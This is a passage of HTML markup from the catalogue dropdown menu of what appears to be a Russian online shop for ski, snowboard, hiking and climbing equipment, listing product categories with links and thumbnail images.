																									<img class="lazy" data-src="/upload/resize_cache/iblock/ae7/3ds8uh3eiff8gt6wiq5cc6sno1um7kb9/50_50_1/snoubordicheskie_kombinezony.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические комбинезоны" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kombinezony/">
										<span>Сноубордические комбинезоны</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/3a0/c6dyvbbsyy3kkegls06syc5d146d1m90/50_50_1/snoubordicheskie_kurtki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноубордические куртки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/snoubordicheskie-kurtki/">
										<span>Сноубордические куртки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/567/7oagoj0ru0kpecec8k1ap6fgttfsl0ai/50_50_1/shapki_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шапки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnaya-odezhda/shapki-gornolyzhnye_1/">
										<span>Шапки горнолыжные</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/snoubordicheskoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Сноубордическое снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4d6/uvzmg07t67s8ucypk3ps4b1b8foje6vj/50_50_1/aksessuary_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Аксессуары сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/">
										<span>Аксессуары сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/97f/rrx6y4o8xfgv2jgwqvg8znbrtemtzk13/50_50_1/botinki_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ботинки сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">
										<span>Ботинки сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/08f/me44bu10o83atcoiq2456ul8cxopahnh/50_50_1/krepleniya_snoubordicheskie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крепления сноубордические" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">
										<span>Крепления сноубордические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ba0/8pj2k8si3re0mu86fm0ieltfd7t848zd/50_50_1/snoubordy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сноуборды" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/snoubordy/">
										<span>Сноуборды</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/330/7eeswmjd82cto8hklmrhenvrjdx599t7/50_50_1/chekhly_dlya_snoubordov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы для сноубордов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snoubordicheskoe-snaryazhenie/chekhly-dlya-snoubordov/">
										<span>Чехлы для сноубордов</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/gornolyzhnoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Горнолыжное снаряжение</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/069/edrhujpzzet942qpgyz1sp5p3jsl2x9h/50_50_1/aksessuary_gornolyzhnye.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Аксессуары горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/">
										<span>Аксессуары горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4cb/r0spze9a44cf5tu8odrwssrtpshvrc3v/50_50_1/gornolyzhnye_botinki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные ботинки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/">
										<span>Горнолыжные ботинки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ae0/uhpikr972q1y015s1bpbl5cnqbkm0zc8/50_50_1/gornolyzhnye_shlemy.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Горнолыжные шлемы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/">
										<span>Горнолыжные шлемы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a2b/sw08mcnun1ovcezn29zmuc86j7f444ca/50_50_1/zashchita.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Защита" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/">
										<span>Защита</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/59f/3jtt1ubk5o0qv1kzkn99eqcya7ilmj7t/50_50_1/krepleniya_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Крепления горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/">
										<span>Крепления горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/be1/g29eep25r2r7zg9rnycmmn7tmvykp18g/50_50_1/lyzhi.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лыжи" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/">
										<span>Лыжи</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c56/zbyhgy6a85wc5im90m0mi23rpsvowozv/50_50_1/palki_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Палки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/">
										<span>Палки горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/dc5/a980yqs7wo1jy22rh1lssuj1bv1cxlnu/50_50_1/remont_lyzh.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ремонт лыж" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/">
										<span>Ремонт лыж</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f43/fe4vnhzzbclpyhp896abdg0yhqoz8ivl/50_50_1/chekhly_sumki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы, сумки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/">
										<span>Чехлы, сумки</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/termobelye/" >
																		<span class="name">Термобельё</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/noski/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Носки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/noski/noski-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/fea/ktxbc43nprg86775faoegq78jra220ys/50_50_1/noski_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Носки горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/noski/noski-gornolyzhnye/">
										<span>Носки горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/noski/noski-dlya-turizma/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/6d2/jso6ccmi6u9ppigjcilfsrvoi39emyk3/50_50_1/noski_dlya_turizma.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Носки для туризма" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/noski/noski-dlya-turizma/">
										<span>Носки для туризма</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/maski-i-ochki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Маски и очки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/maski-gornolyzhnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f64/lkmdl3gg9jpmaoop1o9jigcy0qpws4f6/50_50_1/maski_gornolyzhnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Маски горнолыжные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/maski-gornolyzhnye/">
										<span>Маски горнолыжные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/ochki-letnie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f4a/0mr22s708j23yc64jdgcxq2xdn9ebfza/50_50_1/ochki_letnie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Очки летние" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/ochki-letnie/">
										<span>Очки летние</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/eba/hjtqerz781lrg8t6ts1jmk3x9q5772k9/50_50_1/chekhly_dlya_ochkov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехлы для очков" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/maski-i-ochki/chekhly-dlya-ochkov/">
										<span>Чехлы для очков</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/obuv-turisticheskaya/" >
																		<span class="name">Обувь туристическая</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/botinki-alpinistskie/" >
																		<span class="name">Ботинки альпинистские</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/odezhda-dlya-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Одежда для туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/f81/n09kdv16ln2yndqc5kv8yr6k52xj91vv/50_50_1/bryuki_dlya_pokhodov.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки для походов" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bryuki-dlya-pokhodov/">
										<span>Брюки для походов</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a1e/b5blgqcm93ss3u4fdky4c6g5o2prubya/50_50_1/bryuki_membrannye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Брюки мембранные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bryuki-membrannye/">
										<span>Брюки мембранные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/8c6/2tmccmfj678cx2rd59indum91ztwp1ci/50_50_1/zhilety_pukhovki.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Жилеты, пуховки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/zhilety-pukhovki/">
										<span>Жилеты, пуховки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-softhell/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/1d7/ivl0h13f1kl0xgzv3viukdc2hzqvcrht/50_50_1/kurtki_softhell.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки Softhell" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-softhell/">
										<span>Куртки Softhell</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/191/3p5fhn0wcxz6c0sg6ric9qt2rqxuyb2r/50_50_1/kurtki_membrannye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки мембранные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-membrannye/">
										<span>Куртки мембранные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/57d/f14bx9ptmni2a3l1u8msyabxjt8bgz53/50_50_1/kurtki_kostyumy_flisovye.jpeg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Куртки, костюмы флисовые" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/kurtki-kostyumy-flisovye/">
										<span>Куртки, костюмы флисовые</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/994/dbnvft6em9pmgc3tuvddta881iqgmsk4/50_50_1/nakidki_kostyumy_ot_dozhdya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Накидки, костюмы от дождя" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/nakidki-kostyumy-ot-dozhdya/">
										<span>Накидки, костюмы от дождя</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/remni/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/de7/4q189xz1wfzyl834etaooc8v0da2a7q0/50_50_1/remni.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ремни" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/remni/">
										<span>Ремни</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/75b/xjblyta7tro02rbx32jpf6itrqeqgkwh/50_50_1/futbolki_rubashki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Футболки, рубашки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/futbolki-rubashki/">
										<span>Футболки, рубашки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/shorty/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/486/87jg9jenswyhhs1oifgbqfo8nd4n04qd/50_50_1/shorty.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шорты" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/shorty/">
										<span>Шорты</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e37/hl2eevfbxwbg1dczsbfcl7f3smttmu07/50_50_1/bandany_panamy_kepki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Банданы, панамы, кепки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/odezhda-dlya-turizma/bandany-panamy-kepki_1/">
										<span>Банданы, панамы, кепки</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/skalno-ledovoe-snaryazhenie/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Снаряжение для промышленного альпинизма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/863/p3ss5a0z2appmtaf50j0kjzlp2cdh4vs/50_50_1/komplekty_siz.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Комплекты СИЗ" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/">
										<span>Комплекты СИЗ</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/946/1n0ads84lu9mvdc0539lv4xvvwrxei3w/50_50_1/ankernye_linii.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Анкерные линии" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/">
										<span>Анкерные линии</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/462/lauuwp295j7b1ovr0pso7bmlpsco09n3/50_50_1/blok_roliki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Блок-ролики" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">
										<span>Блок-ролики</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/13e/ybaik0a27rck0tjt5230h5e12tkldivw/50_50_1/verevka_alpinistskaya.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Веревка альпинистская" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">
										<span>Веревка альпинистская</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/875/nrmi8d2l0vcfk8ad32xyr74qcq0iu9zw/50_50_1/zazhimy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Зажимы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">
										<span>Зажимы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b2b/wtm2vqqn0zuhsmalu828ec3eatj4koqo/50_50_1/karabiny.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Карабины альпинстские" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">
										<span>Карабины альпинстские</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/10b/h1fncwdils8zkfe9tu6sb43ve8327dfk/50_50_1/kaski.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Каски" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">
										<span>Каски</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/796/ll44ks6oz53urw8a1naj2vf65q04lo1b/50_50_1/ottyazhki_petli_usy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Оттяжки, петли, усы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">
										<span>Оттяжки, петли, усы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/046/yagxgcovk4e01s3h0chqbf1hqmb648yx/50_50_1/perchatki_skalnye.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Перчатки скальные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">
										<span>Перчатки скальные</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e48/jiwm0s0xww9q31v0ui2s0zlfw9dhr51g/50_50_1/spasatelnye_ustroystva.JPG" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спасательные устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/">
										<span>Спасательные устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/ec5/w7m1t4h7baffgzea9o47i3xrz8hveg6i/50_50_1/spuskovye_ustroystva.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спусковые устройства" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">
										<span>Спусковые устройства</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a14/riiz4ean0sbyg836etxoxzi00fywxbxm/50_50_1/strakhovochnye_sistemy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Страховочные системы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/strakhovochnye-sistemy/">
										<span>Страховочные системы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7af/xaj0c7blnh0bmvklc6cs7p0tgcerv827/50_50_1/stropy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стропы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/skalno-ledovoe-snaryazhenie/stropy/">
										<span>Стропы</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Снаряжение для спортивного туризма</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/460/uzmtvc2xrgtrze62vmhslik5akrlb6sm/50_50_1/blok_roliki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Блок-ролики" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/blok-roliki_2/">
										<span>Блок-ролики</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/verevka-alpinistskaya_1/">
